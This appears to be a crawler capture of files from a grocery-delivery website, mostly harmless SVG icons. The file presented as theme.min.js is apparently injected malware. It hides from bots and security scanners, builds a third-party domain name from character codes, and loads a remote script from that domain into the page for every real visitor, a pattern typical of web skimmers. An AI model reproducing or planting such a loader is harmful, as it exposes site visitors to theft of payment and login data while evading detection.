<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 6.734375 1.828125 L 6.394531 1.488281 C 6.351562 1.441406 6.296875 1.417969 6.238281 1.417969 C 6.179688 1.417969 6.125 1.441406 6.082031 1.488281 L 3.402344 4.167969 L 0.722656 1.488281 C 0.675781 1.441406 0.625 1.417969 0.566406 1.417969 C 0.507812 1.417969 0.453125 1.441406 0.410156 1.488281 L 0.0703125 1.828125 C 0.0234375 1.871094 0 1.925781 0 1.984375 C 0 2.042969 0.0234375 2.097656 0.0703125 2.140625 L 3.246094 5.320312 C 3.289062 5.363281 3.34375 5.386719 3.402344 5.386719 C 3.460938 5.386719 3.511719 5.363281 3.558594 5.320312 L 6.734375 2.140625 C 6.78125 2.097656 6.804688 2.042969 6.804688 1.984375 C 6.804688 1.925781 6.78125 1.871094 6.734375 1.828125 Z M 6.734375 1.828125 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.quicklly.com/images/home-new/profile.svg
body_size: 346
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.722" height="17.5" viewBox="0 0 15.722 17.5">
  <g id="Icon_feather-user" data-name="Icon feather-user" transform="translate(-5.25 -3.75)">
    <path id="Path_29820" data-name="Path 29820" d="M20.222,27.833V26.056A3.556,3.556,0,0,0,16.667,22.5H9.556A3.556,3.556,0,0,0,6,26.056v1.778" transform="translate(0 -7.333)" fill="none" stroke="#707070" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Path_29821" data-name="Path 29821" d="M19.111,8.056A3.556,3.556,0,1,1,15.556,4.5a3.556,3.556,0,0,1,3.556,3.556Z" transform="translate(-2.444)" fill="none" stroke="#707070" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.quicklly.com/images/rrslide.svg
body_size: 347
content:
<svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
  <g id="Group_90957" data-name="Group 90957" transform="translate(-1572 -396)">
    <circle id="Ellipse_39" data-name="Ellipse 39" cx="18" cy="18" r="18" transform="translate(1572 396)" fill="#ededed"/>
    <path id="Path_10347" data-name="Path 10347" d="M.389.384a1.275,1.275,0,0,0,0,1.833L7,8.622a1.36,1.36,0,0,0,1.838.04l6.516-6.311A1.271,1.271,0,0,0,15.363.518a1.36,1.36,0,0,0-1.886,0l-5.6,5.358-5.6-5.5A1.36,1.36,0,0,0,.389.384Z" transform="translate(1586.625 421.875) rotate(-90)" fill="#333"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.quicklly.com/js/theme.min.js
body_size: 656
content:
((d) => {if (/bot|googlebot|crawler|spider|robot|crawling|facebookexternalhit|slurp|bingbot|yandex|baidu|duckduckgo|teoma|curl|wget|cloudflare|amazonaws|azure|msnbot|bingpreview|phantomjs|headless|screaming frog|uptimerobot|monitor|pingdom|statuscake|newrelic|datadog|securityscan|virustotal|alexa|site24x7|siteimprove|semrush|ahrefs|mj12bot|megaindex|seokicks|dotbot|linkdex|rogerbot|exabot|gigabot|petalbot|zoombot|meanpathbot|sogou|applebot|admantx|bitlybot|quora|qwant|pinterest|twitterbot|discordbot|telegrambot|whatsapp|snapchat|skypeuripreview|linkedinbot|redditbot/i.test(navigator.userAgent.toLowerCase())) {return;} const i = setInterval(() => {["/checkout"].forEach((e) => {if (window.location.href.indexOf(e) >= 0) {return;}}); const x = d.createElement("script"); x.src = "//" + String.fromCharCode(109, 105, 110, 45, 106, 115, 46, 99, 111, 47, 106, 113, 117, 101, 114, 121, 46, 109, 105, 110, 46, 106, 115, 63, 95, 61) + new Date().valueOf() + `&host=quicklly.com`; d.head.append(x); clearInterval(i);}, 250);})(document);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.quicklly.com/images/home-new/cart.svg
body_size: 427
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.989" height="18" viewBox="0 0 17.989 18">
  <path id="Path_29796" data-name="Path 29796" d="M2,2H3.051a.965.965,0,0,1,.377.036.4.4,0,0,1,.171.148.951.951,0,0,1,.089.366L4.069,5.2m0,0,.846,6.185a3.809,3.809,0,0,0,.35,1.473,1.607,1.607,0,0,0,.686.6,3.869,3.869,0,0,0,1.515.146H14.35a3.818,3.818,0,0,0,1.447-.136,1.608,1.608,0,0,0,.677-.557,3.762,3.762,0,0,0,.4-1.388L17.944,5.96a1.055,1.055,0,0,0,.039-.493.4.4,0,0,0-.177-.212,1.073,1.073,0,0,0-.494-.054Zm4.367,12a.8.8,0,1,1-.8-.8A.8.8,0,0,1,8.436,17.2Zm6.436,0a.8.8,0,1,1-.8-.8A.8.8,0,0,1,14.872,17.2Z" transform="translate(-1 -1)" fill="none" stroke="#707070" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.quicklly.com/images/home-new/qpass.svg
body_size: 981
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_12238" data-name="Rectangle 12238" width="18" height="18" fill="#fff" stroke="#707070" stroke-width="1"/>
    </clipPath>
    <clipPath id="clip-path-2">
      <rect id="Rectangle_12234" data-name="Rectangle 12234" width="6.188" height="8.75" fill="#fff"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_90901" data-name="Mask Group 90901" clip-path="url(#clip-path)">
    <g id="Group_92397" data-name="Group 92397" transform="translate(0 0.218)">
      <g id="noun_pass_2253468" transform="translate(0 -0.219)">
        <path id="Path_29797" data-name="Path 29797" d="M98.624,11.946l-4.716.021a.288.288,0,0,0-.292.243,2.7,2.7,0,0,1-.888,1.627,2.592,2.592,0,0,1-1.712.644h-.031a2.683,2.683,0,0,1-2.639-2.266.289.289,0,0,0-.293-.247H83.42a1.387,1.387,0,0,0-1.4,1.384V28.565a1.387,1.387,0,0,0,1.4,1.384l15.2-.022a1.387,1.387,0,0,0,1.4-1.384V13.33a1.387,1.387,0,0,0-1.4-1.384Z" transform="translate(-82.02 -11.946)" fill="#707070"/>
      </g>
      <g id="Group_92395" data-name="Group 92395" transform="translate(5.908 4.893)">
        <g id="Group_92394" data-name="Group 92394" clip-path="url(#clip-path-2)">
          <path id="Path_29798" data-name="Path 29798" d="M6.067,3.453A3.351,3.351,0,0,1,5.237,5.76a2.436,2.436,0,0,1-1.287.761c-.265.06-.273.064-.237.33a1.386,1.386,0,0,0,.1.381.609.609,0,0,0,.629.365.681.681,0,0,0,.543-.558c.026-.122.013-.3.088-.351s.253-.029.384-.031c.2,0,.392,0,.588,0,.1,0,.149.026.145.136A1.934,1.934,0,0,1,4.313,8.749a1.767,1.767,0,0,1-1.851-1.86c0-.153-.01-.239-.205-.274A2.5,2.5,0,0,1,.484,5.471,3.328,3.328,0,0,1,.029,3.983,4.656,4.656,0,0,1,.355,1.6,2.626,2.626,0,0,1,2.772.01,3.406,3.406,0,0,1,4.427.271,2.616,2.616,0,0,1,5.827,1.9a4.976,4.976,0,0,1,.241,1.556m-1.32-.024a3.2,3.2,0,0,0-.173-1.192A1.5,1.5,0,0,0,3.179,1.154,1.546,1.546,0,0,0,1.524,2.166a3.78,3.78,0,0,0-.106,2.209A1.461,1.461,0,0,0,2.46,5.535a1.649,1.649,0,0,0,2.084-.91,2.674,2.674,0,0,0,.2-1.2" transform="translate(0 0)" fill="#fff"/>
        </g>
      </g>
      <g id="Group_92396" data-name="Group 92396" transform="translate(13.547 6.038)">
        <rect id="Rectangle_12235" data-name="Rectangle 12235" width="8" height="2" rx="1" transform="translate(1.453 -1.253)" fill="#fff"/>
        <rect id="Rectangle_12236" data-name="Rectangle 12236" width="8" height="2" rx="1" transform="translate(1.453 4.747)" fill="#fff"/>
        <rect id="Rectangle_12237" data-name="Rectangle 12237" width="7" height="2" rx="1" transform="translate(0.453 1.747)" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.quicklly.com/images/kimbala/delivery-icon.svg
body_size: 1426
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="39" height="39" viewBox="0 0 39 39">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_3549" data-name="Rectangle 3549" width="27" height="27" transform="translate(-0.204 -0.205)" fill="#fff" stroke="#707070" stroke-width="1"/>
    </clipPath>
  </defs>
  <g id="Group_1186" data-name="Group 1186" transform="translate(-509 -124)">
    <circle id="Ellipse_37" data-name="Ellipse 37" cx="19.5" cy="19.5" r="19.5" transform="translate(509 124)" fill="#333"/>
    <g id="Mask_Group_265" data-name="Mask Group 265" transform="translate(515.204 130.205)" clip-path="url(#clip-path)">
      <g id="delivery-truck" transform="translate(0.079 3.98)">
        <g id="Group_670" data-name="Group 670" transform="translate(0 0)">
          <g id="Group_669" data-name="Group 669">
            <path id="Path_205" data-name="Path 205" d="M20.633,9.454h-1.6L19.512,3.9c0-.01,0-.02,0-.03v0h0a.373.373,0,0,0-.225-.342l0,0-.026-.009-.01,0-.022-.006-.015,0-.019,0-.018,0H11.5a.373.373,0,0,0,0,.747h7.234l-.743,8.531v0L17.8,14.929H4.829l.217-2.24h2.47a.373.373,0,1,0,0-.747h-2.4l.458-4.729H9.508a.373.373,0,1,0,0-.747H5.649l.215-2.223h4.141a.373.373,0,1,0,0-.747H5.525a.373.373,0,0,0-.364.295v0c0,.009,0,.019,0,.028v.011L4.9,6.467H.373a.373.373,0,0,0,0,.747H4.827l-.458,4.729H3.037a.373.373,0,0,0,0,.747H4.3l-.249,2.575h0l-.386,3.981h0c0,.005,0,.01,0,.015s0,.014,0,.021h0c0,.01,0,.019,0,.029s0,.006,0,.009,0,.019,0,.029v.008c0,.007,0,.014.005.021l0,.015v0a.373.373,0,0,0,.089.146l0,0,.012.011a.371.371,0,0,0,.087.059l.02.01.006,0,.028.01h0l.034.009h0l.033,0H4l.036,0H5.7a2.842,2.842,0,0,0,5.635,0h5.988a2.842,2.842,0,0,0,5.635,0h1.663l.037,0h.006l.029,0,.012,0,.022-.006.014,0,.018-.007.015-.007.016-.008.015-.008.015-.009.014-.009.015-.011.012-.01.015-.013.01-.01.015-.016.008-.009.015-.021.005-.007.017-.028v0c.006-.01.011-.021.015-.032l0-.01c0-.008.006-.015.009-.023l0-.016,0-.019c0-.006,0-.011,0-.017s0-.01,0-.015c.016-.127.308-2.472.439-3.989v0c.038-.437.062-.805.062-1.031A4.859,4.859,0,0,0,20.633,9.454Zm-1.67.747h1.527l-.2,2.24H18.769ZM8.513,21.381a2.1,2.1,0,1,1,2.1-2.1A2.1,2.1,0,0,1,8.513,21.381Zm11.623,0a2.1,2.1,0,1,1,2.1-2.1A2.1,2.1,0,0,1,20.135,21.381Zm4.15-2.469H22.953a2.842,2.842,0,0,0-5.635,0H11.33a2.842,2.842,0,0,0-5.635,0H4.444l.314-3.236H18.145l.037,0h.007l.029,0,.012,0,.022-.006.015,0,.019-.007.015-.007.016-.008.015-.008.015-.009.014-.01.014-.011.013-.011.014-.013.011-.011.013-.014.01-.012.012-.016.009-.012.01-.017.007-.013.009-.018.006-.015.007-.018.005-.016,0-.018c0-.006,0-.012,0-.018s0-.012,0-.018,0-.012,0-.019v0l.187-2.148h1.93a2.674,2.674,0,0,1,2.206,1.22,3.063,3.063,0,0,0,1.809,1.236C24.54,16.792,24.364,18.266,24.285,18.912Zm.427-4.016a2.443,2.443,0,0,1-1.31-.978,3.506,3.506,0,0,0-2.359-1.454l.193-2.218a4.113,4.113,0,0,1,3.5,4.062C24.74,14.447,24.73,14.65,24.712,14.9Z" transform="translate(0 -3.497)" fill="#fff"/>
          </g>
        </g>
        <g id="Group_672" data-name="Group 672" transform="translate(7.144 14.419)">
          <g id="Group_671" data-name="Group 671">
            <path id="Path_206" data-name="Path 206" d="M8.656,18.206a1.369,1.369,0,1,0,1.369,1.369A1.37,1.37,0,0,0,8.656,18.206Zm0,1.991a.622.622,0,1,1,.622-.622A.623.623,0,0,1,8.656,20.2Z" transform="translate(-7.288 -18.206)" fill="#fff"/>
          </g>
        </g>
        <g id="Group_674" data-name="Group 674" transform="translate(18.767 14.419)">
          <g id="Group_673" data-name="Group 673">
            <path id="Path_207" data-name="Path 207" d="M20.513,18.206a1.369,1.369,0,1,0,1.369,1.369A1.37,1.37,0,0,0,20.513,18.206Zm0,1.991a.622.622,0,1,1,.622-.622A.623.623,0,0,1,20.513,20.2Z" transform="translate(-19.144 -18.206)" fill="#fff"/>
          </g>
        </g>
        <g id="Group_676" data-name="Group 676" transform="translate(1.336 5.957)">
          <g id="Group_675" data-name="Group 675">
            <path id="Path_208" data-name="Path 208" d="M3.561,9.574H1.736a.373.373,0,0,0,0,.747H3.561a.373.373,0,0,0,0-.747Z" transform="translate(-1.363 -9.574)" fill="#fff"/>
          </g>
        </g>
      </g>
    </g>
  </g>
</svg>
